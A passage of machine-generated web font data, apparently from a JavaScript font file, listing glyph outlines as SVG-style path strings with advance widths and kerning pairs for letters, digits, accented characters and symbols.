,-121v65,-1,113,-7,144,-19v31,-12,64,-38,100,-76v36,-38,54,-83,54,-135v0,-51,-18,-95,-54,-131v-36,-36,-80,-54,-131,-54v-51,0,-95,18,-132,54v-20,21,-38,51,-53,91r-114,-45v17,-57,43,-102,77,-135v61,-61,135,-91,222,-91v87,0,161,31,222,92v61,61,91,134,91,219v0,87,-23,155,-69,205v-46,50,-71,74,-73,75v46,15,97,53,154,114v81,87,122,190,122,307v0,119,-41,220,-125,303v-84,83,-185,125,-303,125v-118,0,-219,-42,-302,-126v-67,-67,-108,-151,-123,-254r122,-44v10,89,40,159,91,210v59,59,129,88,212,88v84,0,155,-29,214,-88v59,-59,88,-130,88,-214v0,-83,-29,-157,-87,-220v-58,-63,-146,-106,-263,-128","w":1084},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175","w":1563},{"d":"228,3v0,75,-26,139,-77,191v-51,52,-122,77,-212,77r0,-123v56,0,98,-14,126,-41v27,-27,40,-65,40,-114r0,-1396r123,0r0,1406","w":342},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107xm504,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29xm758,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29","w":1121},{"d":"721,0r-137,0r-636,-1403r138,0","w":669},{"d":"250,-557r0,185v15,61,46,115,95,163v70,71,155,106,255,106v100,0,185,-35,256,-106v71,-71,106,-156,106,-256v0,-99,-35,-185,-106,-256v-71,-71,-156,-107,-256,-107v-100,0,-185,36,-255,107v-49,48,-80,103,-95,164xm250,-802v99,-101,216,-151,350,-151v136,0,251,48,346,143v95,95,143,210,143,345v0,135,-48,249,-143,345v-95,96,-210,144,-346,144v-134,0,-251,-51,-350,-152r0,431r-123,0r0,-1537r123,0r0,432","w":1212},{"d":"782,-900v-118,168,-213,328,-286,482v-73,154,-113,293,-119,418r-126,0v7,-155,49,-312,128,-473v79,-161,168,-315,269,-463v101,-148,161,-264,178,-345r-708,0r0,-122r846,0v-3,167,-64,335,-182,503","w":1083},{"d":"99,-873r117,0v27,-33,76,-49,147,-49v73,0,142,30,209,89v67,-59,136,-89,209,-89v73,0,136,26,187,77v49,50,74,109,77,178r0,661r-111,0r0,-677v-1,-28,-15,-56,-44,-83v-31,-30,-67,-45,-109,-45v-43,0,-79,15,-109,45v-30,30,-46,67,-46,112r0,648r-109,0r0,-683r-1,0v-1,-24,-16,-50,-44,-77v-31,-30,-67,-45,-109,-45v-42,0,-78,15,-108,45v-27,25,-42,57,-45,94r0,666r-111,0r0,-867","w":1144},{"w":508},{"d":"1201,-270r93,83v-149,135,-317,203,-502,203v-199,0,-368,-70,-508,-210v-140,-140,-210,-309,-210,-508v0,-197,70,-366,210,-507v140,-141,309,-211,508,-211v185,0,353,68,502,205r-93,82v-122,-108,-258,-162,-409,-162v-164,0,-304,57,-420,173v-116,116,-174,256,-174,420v0,165,58,305,174,421v116,116,256,174,420,174v151,0,287,-54,409,-163","w":1356},{"d":"454,12v-111,0,-199,-33,-265,-99v-66,-66,-100,-149,-102,-250r0,-543r123,0r0,536v0,64,23,119,70,164v46,47,104,70,173,70v64,0,119,-23,165,-69v46,-46,70,-101,70,-165r0,-536r123,0r0,543v-2,101,-36,184,-102,250v-66,66,-151,99,-255,99xm714,-1286r-268,205r-130,0r179,-205r219,0","w":898},{"d":"221,-1168r258,0v109,15,202,60,278,136v91,91,137,200,137,329v0,129,-45,240,-136,331v-91,91,-201,136,-330,136r-207,0r0,236r-123,0r0,-1403r123,0r0,235xm221,-359r207,0v94,0,175,-34,242,-101v67,-67,101,-148,101,-243v0,-95,-34,-175,-101,-242v-67,-67,-148,-100,-242,-100r-207,0r0,686","w":961},{"d":"267,-879r0,879r-122,0r0,-879r122,0xm161,-1286r178,205r-130,0r-268,-205r220,0","w":412},{"d":"992,-1143r-805,1149r-100,-69r805,-1150xm440,-1012v43,43,64,94,64,155v0,60,-21,112,-64,155v-43,43,-94,64,-155,64v-61,0,-112,-21,-155,-64v-43,-43,-64,-95,-64,-155v0,-61,21,-112,64,-155v43,-43,94,-65,155,-65v61,0,112,22,155,65xm285,-957v-27,0,-51,10,-70,29v-19,19,-29,43,-29,71v0,27,9,51,28,70v19,19,43,29,71,29v27,0,49,-10,69,-29v20,-19,30,-43,30,-70v0,-28,-10,-52,-30,-71v-20,-19,-42,-29,-69,-29xm948,-504v42,42,64,95,64,156v0,61,-22,112,-64,154v-42,42,-93,64,-154,64v-61,0,-112,-22,-155,-64v-43,-42,-64,-93,-64,-154v0,-61,21,-114,64,-156v43,-42,94,-63,155,-63v61,0,112,21,154,63xm794,-448v-28,0,-51,10,-70,29v-19,19,-29,43,-29,71v0,27,10,51,29,70v19,19,42,28,70,28v27,0,50,-9,70,-28v20,-19,30,-43,30,-70v0,-28,-10,-52,-30,-71v-20,-19,-43,-29,-70,-29","w":1078},{"d":"99,-1403r123,0r0,604v5,-8,8,-12,9,-12v95,-95,210,-143,345,-143v135,0,251,48,346,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-211,144,-346,144v-135,0,-250,-48,-345,-144v-1,0,-4,-4,-9,-12r0,132r-123,0r0,-1403xm222,-542r0,155v13,66,45,125,98,177v71,71,156,106,256,106v100,0,185,-36,256,-106v71,-70,106,-155,106,-255v0,-99,-35,-185,-106,-256v-71,-71,-156,-107,-256,-107v-100,0,-185,36,-256,107v-53,53,-85,112,-98,179","w":1139},{"d":"901,-690v0,-187,-35,-332,-107,-434v-72,-102,-157,-152,-255,-152v-99,0,-184,50,-255,152v-71,102,-107,247,-107,434v0,187,36,332,107,434v71,102,156,152,255,152v98,0,183,-50,255,-152v72,-102,107,-247,107,-434xm1027,-690v0,219,-47,394,-141,522v-94,128,-210,192,-346,192v-137,0,-253,-64,-348,-192v-95,-128,-142,-303,-142,-522v0,-219,47,-392,142,-520v95,-128,211,-193,348,-193v136,0,252,65,346,193v94,128,141,301,141,520","w":1077},{"d":"267,-879r0,879r-122,0r0,-879r122,0xm254,-1317r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":412},{"d":"515,-566r-483,-837r140,0r405,700r404,-700r141,0r-484,837r0,566r-123,0r0,-566","w":1153,"k":{"u":65,"q":195,"p":70,"o":207,"e":187,"a":209,"A":206,";":104,":":127,".":222,"-":189,",":204}},{"d":"779,-289v0,-1,-2,-4,-6,-10v-29,-16,-64,-46,-105,-89v-26,-24,-44,-39,-54,-44v-10,-5,-20,-8,-30,-8v-6,0,-12,1,-17,2v-15,4,-27,13,-35,27v-5,10,-8,20,-8,29v0,5,1,11,2,17v5,15,13,26,25,33v9,5,21,7,36,7v9,0,27,-2,54,-6r-11,103v-23,7,-43,10,-58,10v-25,0,-50,-7,-74,-20v-39,-21,-64,-54,-76,-98v-4,-16,-6,-31,-6,-46v0,-28,7,-55,22,-82v23,-39,57,-65,102,-77v15,-5,30,-7,45,-7v28,0,55,8,81,23v23,13,54,39,92,78v31,29,54,47,68,55v15,8,29,12,44,12v9,0,18,-1,27,-4v25,-7,44,-21,57,-44v8,-15,12,-29,12,-44v0,-8,-1,-16,-4,-25v-7,-25,-21,-44,-43,-57v-13,-7,-29,-11,-46,-11v-12,0,-32,4,-61,12r-2,-111v26,-7,47,-11,64,-11v33,0,66,9,97,28v48,27,79,67,94,120v5,19,8,38,8,55v0,33,-9,65,-26,96v-27,49,-68,81,-123,96v-16,4,-27,6,-34,7v-17,55,-51,108,-102,159v-82,83,-181,124,-296,124v-115,0,-214,-41,-296,-123v-82,-82,-123,-181,-123,-297v0,-115,40,-216,121,-301v55,-59,112,-99,172,-119v-16,-7,-47,-34,-92,-82v-45,-48,-67,-114,-67,-199v0,-83,30,-153,89,-213v59,-60,131,-90,215,-90v85,0,157,30,216,90v33,32,58,73,73,123r-99,39v-13,-36,-31,-65,-52,-86v-38,-38,-84,-57,-138,-57v-53,0,-99,19,-137,57v-38,38,-57,83,-57,137v0,54,19,101,57,141v38,40,72,66,104,78v32,12,77,18,137,19r0,105r-76,2v-119,23,-209,66,-268,131v-59,65,-89,140,-89,225v0,85,30,158,90,219v60,61,134,91,220,91v85,0,158,-30,219,-91v35,-35,58,-67,68,-98","w":1161},{"d":"338,-1294v55,-45,127,-67,214,-67v87,0,158,22,212,67r120,-120r87,87r-120,120v45,54,68,125,68,212v0,88,-23,159,-68,214r120,120r-87,86r-120,-120v-54,45,-125,68,-212,68v-88,0,-159,-23,-214,-68r-118,120r-88,-86r120,-120v-45,-55,-68,-126,-68,-214v0,-87,23,-158,68,-212r-120,-120r87,-87xm698,-1190v-42,-33,-91,-49,-146,-49v-57,0,-106,16,-147,49v-9,7,-18,14,-26,22v-9,9,-17,18,-24,27v-32,42,-48,91,-48,146v0,57,16,106,48,147v7,9,15,18,24,26v8,9,17,17,26,24v41,32,90,48,147,48v55,0,104,-16,146,-48v9,-7,18,-15,27,-24v8,-8,15,-17,22,-26v33,-41,49,-90,49,-147v0,-55,-16,-104,-49,-146v-7,-10,-14,-19,-22,-27v-8,-8,-17,-15,-27,-22","w":1104},{"d":"296,-566r27,-214r-274,0r16,-122r273,0r55,-443r123,0r-55,443r213,0r55,-443r123,0r-55,443r274,0r-15,122r-274,0r-27,214r275,0r-16,122r-274,0r-55,444r-123,0r55,-444r-213,0r-55,444r-123,0r55,-444r-273,0r15,-122r273,0xm446,-780r-27,214r213,0r27,-214r-213,0","w":1080},{"d":"205,-609r668,0v-11,-35,-36,-72,-76,-112v-71,-71,-157,-107,-256,-107v-100,0,-186,36,-257,107v-42,43,-68,80,-79,112xm178,-485v1,113,36,205,107,275v71,70,156,106,256,106v99,0,185,-35,256,-106r45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,251,48,346,143v85,85,127,194,127,326r-836,0xm476,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29xm730,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29","w":1050},{"d":"48,-586r526,0r0,122r-526,0r0,-122","w":622},{"d":"224,-158v20,19,30,43,30,71v0,27,-10,51,-30,70v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-70v0,-28,9,-52,29,-71v20,-19,44,-28,71,-28v27,0,49,9,69,28xm224,-750v20,19,30,43,30,70v0,28,-10,51,-30,70v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-42,-29,-70v0,-27,9,-51,29,-70v20,-19,44,-28,71,-28v27,0,49,9,69,28","w":309},{"d":"281,-1001v38,-3,67,-17,88,-42v23,-29,35,-64,35,-107v0,-43,-12,-79,-35,-108v-21,-25,-50,-39,-88,-42v-39,3,-68,16,-88,41v-23,30,-35,66,-35,109v0,43,12,78,35,107v20,25,49,39,88,42xm271,-889v-61,0,-113,-25,-154,-77v-41,-52,-62,-113,-62,-184v0,-71,21,-132,62,-184v41,-52,93,-78,154,-78r19,0v61,0,113,26,154,78v41,52,62,113,62,184v0,71,-21,132,-62,184v-41,52,-93,77,-154,77r-19,0","w":561},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm1047,-1810r-269,205r-129,0r178,-205r220,0","w":1563},{"d":"583,-1403r138,0r-636,1403r-137,0","w":669},{"d":"1582,-1403r-1404,1403r-173,0r1402,-1403r175,0xm1230,-893r0,599r64,0r0,119r-64,0r0,175r-119,0r0,-175r-312,0xm1111,-467r-104,173r104,0r0,-173xm378,-1021r-69,-2r0,-116v48,-1,78,-3,90,-8v12,-5,25,-14,39,-29v14,-15,20,-31,20,-50v0,-18,-6,-34,-18,-46v-12,-12,-28,-18,-45,-18v-17,0,-33,6,-46,19v-7,7,-18,28,-31,63r-108,-44v15,-49,33,-84,53,-104v37,-36,81,-54,132,-54v51,0,95,18,131,54v36,36,54,79,54,130v0,51,-16,95,-48,133v5,1,20,16,46,44v46,49,69,107,69,174v0,67,-24,124,-71,171v-47,47,-105,71,-172,71v-66,0,-123,-24,-172,-71v-37,-38,-61,-94,-72,-167r117,-42v7,62,21,103,42,124v23,23,52,35,85,35v34,0,62,-12,86,-36v24,-24,36,-52,36,-85v0,-35,-12,-65,-36,-91v-24,-26,-61,-45,-112,-55","w":1587},{"d":"205,-609r668,0v-11,-35,-36,-72,-76,-112v-71,-71,-157,-107,-256,-107v-100,0,-186,36,-257,107v-42,43,-68,80,-79,112xm178,-485v1,113,36,205,107,275v71,70,156,106,256,106v99,0,185,-35,256,-106r45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,251,48,346,143v85,85,127,194,127,326r-836,0xm798,-1286r-269,205r-129,0r178,-205r220,0","w":1050},{"d":"295,-187r-180,373r-115,0r100,-373r195,0","w":393},{"d":"895,-542v-13,-67,-46,-126,-98,-179v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,256v71,71,156,106,256,106v99,0,185,-35,256,-106v51,-51,84,-110,98,-177r0,-156xm890,-128v-97,101,-214,152,-349,152v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-250,144,-345v96,-95,210,-143,345,-143v135,0,254,52,355,155r0,-81r123,0r0,670v0,131,-47,244,-141,337v-95,96,-210,144,-345,144v-135,0,-251,-48,-347,-144v-19,-19,-43,-48,-70,-85r125,-46v15,18,27,31,36,40v71,71,156,107,256,107v99,0,184,-35,255,-106v65,-65,99,-120,102,-166","w":1091},{"d":"492,-745r-413,0r0,-122r624,0r-431,744r447,0r0,123r-657,0","w":781},{"d":"5,-669v204,-311,312,-477,324,-498v12,-21,18,-39,18,-54v0,-8,-1,-16,-3,-24v-6,-25,-19,-43,-39,-56v-15,-9,-30,-13,-45,-13v-7,0,-15,1,-22,2v-24,5,-42,19,-55,40v-8,11,-14,36,-19,73r-117,-17v5,-53,16,-93,33,-120v31,-49,75,-81,131,-94v17,-3,33,-5,49,-5v39,0,76,11,110,32v49,31,80,75,93,131v5,19,7,38,7,56v0,34,-9,66,-26,97v-17,31,-88,141,-213,331r239,0r0,119r-465,0","w":475},{"d":"719,-408r625,-1084r0,1492r-123,0r0,-1032r-503,870r-501,-868r0,1030r-123,0r0,-1490","w":1438},{"d":"502,-1403r287,499r-141,0r-204,-353r-204,353r-142,0r289,-499r115,0","w":887},{"d":"244,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm498,-1274v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":603},{"d":"222,-665r0,665r-123,0r0,-879r123,0r0,21v47,-47,120,-71,219,-71v105,0,191,33,257,99v66,66,100,149,101,249r0,581r-122,0r0,-573v0,-65,-23,-120,-70,-165v-47,-45,-102,-68,-166,-68v-64,0,-119,22,-166,67v-25,25,-43,50,-53,74","w":898},{"d":"1027,318r-123,0r0,-451v-7,9,-10,13,-10,14r1,-1v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-250,144,-345v96,-95,210,-143,345,-143v135,0,254,52,355,155r0,-81r123,0r0,1197xm904,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,256v71,71,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-183","w":1115},{"d":"498,-1281r0,1281r-122,0r0,-1281r-344,0r0,-122r809,0r0,122r-343,0","w":873,"k":{"y":51,"u":105,"s":73,"r":95,"o":90,"i":97,"e":70,"c":70,"a":92,"O":66,"A":57,";":50,":":73,".":73,"-":66,",":50}},{"d":"85,-723r910,0r0,123r-910,0r0,-123xm89,-451r902,0r0,123r-902,0r0,-123","w":1080},{"d":"473,-1286r-269,205r-129,0r178,-205r220,0","w":548},{"d":"178,-8r186,0r0,122r-309,0r0,-1644r309,0r0,122r-186,0r0,1400","w":419},{"d":"241,-1408r-186,0r0,-122r309,0r0,1644r-309,0r0,-122r186,0r0,-1400","w":419},{"d":"156,-780r0,-450r-32,21r-97,-72r248,-178r0,679r147,0r0,119r-417,0r0,-119r151,0","w":427},{"d":"295,-187r-180,373r-115,0r100,-373r195,0xm207,-750v19,19,29,43,29,70v0,28,-10,51,-29,70v-19,19,-43,29,-70,29v-27,0,-51,-10,-70,-29v-19,-19,-29,-42,-29,-70v0,-27,10,-51,29,-70v19,-19,43,-28,70,-28v27,0,51,9,70,28","w":350},{"d":"235,-99r70,-85v67,53,135,80,202,80v13,0,25,0,36,-1v83,-10,151,-47,204,-112v44,-54,66,-115,66,-183v0,-12,-1,-25,-2,-38v-9,-83,-45,-154,-110,-210v-65,-56,-127,-87,-187,-93v-60,-6,-92,-28,-97,-65v-1,-3,-2,-8,-2,-13v0,-31,18,-56,55,-75v29,-15,59,-44,92,-87v27,-35,40,-74,40,-115v0,-7,-1,-15,-2,-23v-6,-53,-29,-95,-68,-126v-34,-27,-72,-40,-114,-40v-7,0,-15,0,-23,1v-50,5,-92,28,-125,68v-17,21,-29,44,-35,67r0,1050xm235,-79r0,79r-123,0r0,-1171v9,-46,29,-87,59,-123v55,-67,125,-106,210,-115v13,-1,26,-2,38,-2v72,0,136,23,193,68v67,55,105,124,114,209v2,16,3,31,3,46v0,66,-17,121,-51,166v-39,53,-60,81,-63,82v48,9,104,41,167,96v90,78,141,175,154,292v2,17,3,35,3,52v0,97,-31,184,-94,263v-75,92,-171,144,-288,157v-17,2,-33,3,-50,3v-93,0,-184,-34,-272,-102","w":991},{"d":"612,-713r0,503v33,-5,70,-27,109,-66v49,-49,73,-108,73,-178v0,-69,-24,-127,-73,-176v-40,-40,-76,-68,-109,-83xm489,-1195v-12,2,-29,15,-52,38v-30,29,-45,65,-45,108v0,42,15,78,44,107v22,23,40,38,53,45r0,-298xm489,-764v-52,-23,-98,-54,-138,-93v-53,-53,-79,-117,-79,-192v0,-74,26,-137,79,-190v45,-45,91,-71,138,-76r0,-141r123,0r0,144v41,7,83,31,124,72v29,28,52,68,69,120r-108,44v-14,-38,-29,-65,-46,-82v-20,-19,-33,-30,-39,-31r0,348v71,27,135,70,192,128v73,71,109,158,109,259v0,103,-36,190,-109,261v-61,61,-125,96,-192,104r0,122r-123,0r0,-120v-73,-6,-142,-41,-206,-106v-57,-57,-93,-131,-107,-222r114,-43v9,79,35,140,78,182v41,42,82,65,121,69r0,-557","w":1089},{"d":"921,-1403r123,0r0,999v-15,110,-60,203,-136,279v-91,91,-201,137,-329,137v-129,0,-240,-45,-331,-136v-91,-91,-136,-201,-136,-330r0,-949r123,0r0,949v0,94,34,175,101,242v67,67,148,101,243,101v95,0,175,-34,242,-101v67,-67,100,-148,100,-242r0,-949xm532,-1810r179,205r-131,0r-267,-205r219,0","w":1156},{"d":"229,-756r0,756r-123,0r0,-756r-84,0r0,-123r84,0r0,-204v5,-69,31,-128,79,-178v52,-47,111,-70,177,-70v35,0,78,9,130,27r-40,113v-36,-15,-64,-23,-83,-23v-33,0,-66,14,-97,41v-27,27,-41,60,-43,97r0,197r170,0r0,123r-170,0","w":419},{"d":"454,12v-111,0,-199,-33,-265,-99v-66,-66,-100,-149,-102,-250r0,-543r123,0r0,536v0,64,23,119,70,164v46,47,104,70,173,70v64,0,119,-23,165,-69v46,-46,70,-101,70,-165r0,-536r123,0r0,543v-2,101,-36,184,-102,250v-66,66,-151,99,-255,99","w":898},{"d":"245,-1403r0,1403r-123,0r0,-1403r123,0xm232,-1841r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":367},{"d":"144,-879r213,588r171,-470r62,-172r63,172r170,470r214,-588r130,0r-281,775r-63,171r-62,-171r-171,-469r-170,469r-63,171r-62,-171r-283,-775r132,0","w":1180},{"d":"85,-464r0,-122r910,0r0,122r-910,0xm610,-300v20,19,30,43,30,71v0,27,-10,50,-30,69v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-42,-29,-69v0,-28,9,-52,29,-71v20,-19,44,-28,71,-28v27,0,49,9,69,28xm610,-892v20,19,30,43,30,70v0,28,-10,51,-30,70v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-42,-29,-70v0,-27,9,-51,29,-70v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":1080},{"d":"293,-995r52,-12v38,-7,75,-10,110,-10v65,0,128,10,187,31v133,46,232,130,297,252v41,77,62,155,62,235v0,50,-8,100,-23,151v-41,133,-123,232,-246,298v-75,40,-152,60,-231,60v-51,0,-102,-8,-154,-24v-107,-33,-194,-96,-262,-189r87,-95v56,83,127,137,213,163v39,12,76,18,113,18v59,0,117,-15,174,-45v93,-49,154,-124,185,-224v12,-39,18,-77,18,-114v0,-59,-15,-118,-46,-175v-49,-92,-124,-155,-225,-190v-43,-15,-91,-23,-143,-23v-70,0,-152,15,-245,44r-82,-72r159,-441r0,-46r471,0r0,122r-367,0","w":1087},{"d":"454,12v-111,0,-199,-33,-265,-99v-66,-66,-100,-149,-102,-250r0,-543r123,0r0,536v0,64,23,119,70,164v46,47,104,70,173,70v64,0,119,-23,165,-69v46,-46,70,-101,70,-165r0,-536r123,0r0,543v-2,101,-36,184,-102,250v-66,66,-151,99,-255,99xm392,-1274v20,19,29,42,29,69v0,28,-9,52,-29,71v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-71v0,-27,10,-50,30,-69v20,-19,43,-29,70,-29v27,0,50,10,70,29xm646,-1274v19,19,29,42,29,69v0,28,-10,52,-29,71v-19,19,-42,29,-69,29v-28,0,-52,-10,-71,-29v-19,-19,-29,-43,-29,-71v0,-27,10,-50,29,-69v19,-19,43,-29,71,-29v27,0,50,10,69,29","w":898},{"d":"387,-1403v229,1,408,66,535,194v140,141,210,310,210,507v0,199,-70,369,-210,509v-127,127,-306,192,-535,193r-275,0r0,-1403r275,0xm235,-1278r0,1153r151,0v189,0,337,-52,445,-156v116,-116,174,-256,174,-421v0,-164,-58,-304,-174,-420v-108,-104,-256,-156,-445,-156r-151,0","w":1194},{"d":"457,-217r306,-662r140,0r-446,932r-445,-932r140,0","w":915,"k":{".":65,",":73}},{"d":"449,-313r375,-930r375,928r292,-1088r127,0r-395,1471r-398,-984r-398,987r-395,-1474r126,0","w":1650,"k":{"A":82,".":63,",":71}},{"d":"235,-1280r0,686r207,0v94,0,175,-33,242,-100v67,-67,101,-149,101,-244v0,-95,-34,-175,-101,-242v-67,-67,-148,-100,-242,-100r-207,0xm453,-470r-218,0r0,470r-123,0r0,-1403r381,0v109,15,202,60,278,136v91,91,137,201,137,329v0,129,-46,239,-137,330v-63,63,-124,102,-185,117r318,491r-149,0","w":974},{"d":"837,-1403r0,122r-602,0r0,518r602,0r0,123r-602,0r0,517r602,0r0,123r-725,0r0,-1403r725,0xm429,-1810r178,205r-130,0r-268,-205r220,0","w":949},{"d":"112,0r0,-1403r123,0r0,1280r517,0r0,123r-640,0","w":804,"k":{"Y":227,"W":90,"V":216,"T":90}},{"d":"235,-470r0,470r-123,0r0,-1403r381,0v109,15,202,60,278,136v91,91,137,201,137,329v0,129,-45,240,-136,331v-91,91,-201,137,-330,137r-207,0xm235,-1280r0,686r207,0v94,0,175,-33,242,-100v67,-67,101,-149,101,-244v0,-95,-34,-175,-101,-242v-67,-67,-148,-100,-242,-100r-207,0","w":974,"k":{"A":78,".":489,",":497}},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0xm512,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm766,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":1141},{"d":"918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182xm558,-1080v-8,0,-15,3,-20,8v-5,5,-7,12,-7,19v0,7,2,12,7,17v5,5,12,8,20,8v7,0,13,-3,18,-8v5,-5,7,-10,7,-17v0,-7,-2,-14,-7,-19v-5,-5,-11,-8,-18,-8xm631,-949v107,15,203,65,287,151r0,-81r123,0r0,879r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v77,-77,166,-123,268,-138v-7,-4,-13,-9,-18,-15v-25,-25,-38,-54,-38,-89v0,-35,13,-64,38,-89v25,-25,55,-38,90,-38v35,0,65,13,90,38v25,25,37,54,37,89v0,35,-12,64,-37,89v-5,5,-11,10,-17,15"},{"d":"162,-1403r408,1121r408,-1121r130,0r-538,1479r-538,-1479r130,0","w":1140,"k":{"o":74,"a":76,"A":230,".":183,",":230}},{"d":"872,-474r0,-106v-8,-37,-27,-70,-56,-99v-42,-42,-92,-63,-151,-63v-60,0,-111,21,-153,63v-42,42,-62,93,-62,153v0,58,20,108,62,150v42,42,93,63,153,63v59,0,109,-21,151,-62v29,-29,48,-62,56,-99xm870,-270v-47,49,-116,74,-207,74v-92,0,-170,-33,-235,-98v-65,-65,-97,-142,-97,-232v0,-92,32,-171,97,-236v65,-65,143,-97,235,-97v91,0,160,24,207,73r0,-62r115,0r0,568v5,12,13,18,23,18v17,0,46,-29,86,-86v40,-57,61,-116,61,-177v0,-136,-49,-252,-145,-349v-96,-97,-212,-145,-347,-145v-136,0,-252,48,-348,145v-96,97,-144,213,-144,349v0,135,48,251,144,347v96,96,212,144,348,144v93,0,165,-16,217,-48r80,85v-88,52,-187,78,-297,78v-167,0,-310,-60,-429,-179v-119,-119,-179,-261,-179,-427v0,-167,60,-310,179,-429v119,-119,262,-179,429,-179v167,0,310,60,428,179v118,119,177,262,177,429v0,76,-28,158,-84,245v-56,87,-119,131,-191,131v-9,0,-17,-1,-26,-2v-60,-13,-92,-48,-97,-106r0,-13","w":1323},{"d":"205,-609r668,0v-11,-35,-36,-72,-76,-112v-71,-71,-157,-107,-256,-107v-100,0,-186,36,-257,107v-42,43,-68,80,-79,112xm178,-485v1,113,36,205,107,275v71,70,156,106,256,106v99,0,185,-35,256,-106r45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,251,48,346,143v85,85,127,194,127,326r-836,0","w":1050},{"d":"331,-1261r188,0v57,7,105,30,144,69v45,46,68,102,68,167v0,66,-23,122,-69,169v-33,31,-53,48,-61,51r72,111v11,-7,29,-22,52,-45v65,-65,97,-142,97,-233v0,-91,-32,-170,-96,-234v-64,-64,-142,-96,-233,-96v-60,0,-114,14,-162,41xm425,-1156r0,261r70,0v35,0,